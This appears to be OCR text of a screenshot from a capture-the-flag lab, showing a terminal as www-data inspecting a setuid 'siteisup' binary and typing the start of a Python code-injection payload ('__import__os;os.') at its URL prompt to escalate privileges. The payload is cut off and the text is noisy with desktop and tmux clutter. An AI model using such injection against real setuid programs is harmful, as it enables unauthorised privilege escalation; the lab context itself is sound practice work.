 Applications Places System Wed Jan 18, 22:33
root@gibson
File Edit View Search Terminal Tabs Help
root@gibson root@gibson
www-data@updown:/home/developer/dev$ ls
siteisup  siteisup_test.py
www-data@updown:/home/developer/dev$ ls -la
total 32
drwxr-x--- 2 developer www-data   4096 Jun 22  2022 .
drwxr-xr-x 6 developer developer  4096 Aug 30 11:24 ..
-rwsr-x--- 1 developer www-data  16928 Jun 22  2022 siteisup
-rwxr-x--- 1 developer www-data    154 Jun 22  2022 siteisup_test.py
www-data@updown:/home/developer/dev$ ./siteisup
Welcome to 'siteisup.htb' application
Enter URL here:__import__os;os.
[0] 0:sudo  1:nc*Z 2:bash- 3:bash "parrot" 22:33 18-Jan-23